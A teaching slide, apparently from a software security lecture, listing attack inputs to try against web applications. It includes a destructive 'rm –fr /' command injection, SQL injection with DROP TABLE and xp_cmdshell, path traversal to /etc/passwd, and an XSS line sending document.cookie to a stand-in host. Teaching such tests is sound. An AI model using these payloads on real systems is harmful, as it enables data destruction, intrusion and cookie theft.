

# Fun input to try
Ridiculously long inputs to cause buffer overflows
or with  %x%x%x%x%x to trigger format string attacks
OS command injection     erik@ru.nl; rm –fr /
SQL injection                       erik@ru.nl ’; DROP TABLE Customers;--
                                                              erik@ru.nl ’; exec master.dbo.xp_cmdshell
Path traversal   http://company.nl/XYZ123?lang=../../etc/passwd
                                         http://company.nl/XYZ123?lang=../../../../dev/urandom
IDOR
Forced Browsing  http://company.nl/XYZ123?uid=s000    , s001 etc.
HTML injection & XSS   eg via HTML input in the text field
                    <html><img src=”http://a.com/a.jpg” width =”999999999” height=”999999999”>
                    <html> <script> …; img.src =”http://mafia.com/” + document.cookie</script>
              or via URL parameter
                        http://company.nl/XYZ123/index.html?uid=s456&option=<script>...</script>
CSRF
noSQL, LDAP, XML, SSI, XXE, OGNL,  … injection

5